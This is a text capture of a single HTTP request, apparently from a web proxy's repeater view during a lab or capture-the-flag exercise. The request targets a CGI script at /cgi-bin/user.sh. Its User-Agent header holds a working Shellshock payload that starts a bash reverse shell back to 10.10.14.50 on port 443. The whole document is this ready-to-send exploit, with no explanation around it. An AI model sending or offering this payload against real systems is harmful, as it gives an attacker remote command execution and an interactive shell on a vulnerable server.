 1 × cgi-bin × user.sh × +
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Content-Length: 0
4 User-Agent: () { :; }; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.50/443 0>&1'
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0